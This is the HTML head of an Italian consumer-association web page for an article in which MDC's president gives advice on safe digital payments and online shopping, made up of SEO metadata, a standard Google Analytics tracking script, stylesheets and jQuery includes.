

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/
body_size: 29524
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Il punto del Presidente MDC Francesco Luongo - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il punto del Presidente MDC Francesco Luongo - MDC" />
	<meta property="og:description" content="Gli appuntamenti di Pago Sicuro con il Presidente nazionale del Movimento Difesa del Cittadino, Francesco Luongo, si concludono oggi. Prima di lasciarci, però, il Presidente ha risposto ad alcune domande sull’evoluzione dei pagamenti digitali, e non, in Europa, dando alcuni consigli su come comportarsi in caso di acquisti online a ridosso delle festività natalizie. Come [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2017-12-06T09:43:32+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2017/10/Luongo-3.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="248" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="francesca marras" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="francesca marras" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/","url":"https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/","name":"Il punto del Presidente MDC Francesco Luongo - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2017/10/Luongo-3.jpg","datePublished":"2017-12-06T09:43:32+00:00","dateModified":"2017-12-06T09:43:32+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/a451fa1c048e0b8e52d33a2fdf61e36e"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2017/10/Luongo-3.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2017/10/Luongo-3.jpg","width":200,"height":248},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Il punto del Presidente MDC Francesco Luongo"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/a451fa1c048e0b8e52d33a2fdf61e36e","name":"francesca marras","url":"https://www.difesadelcittadino.it/author/francesca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Il punto del Presidente MDC Francesco Luongo Feed dei commenti" href="https://www.difesadelcittadino.it/2017/12/06/punto-del-presidente-mdc-francesco-luongo-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2017%2F12%2F06%2Fpunto-del-presidente-mdc-francesco-luongo-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2017%2F12%2F06%2Fpunto-del-presidente-mdc-francesco-luongo-3%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2017\/12\/06\/punto-del-presidente-mdc-francesco-luongo-3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
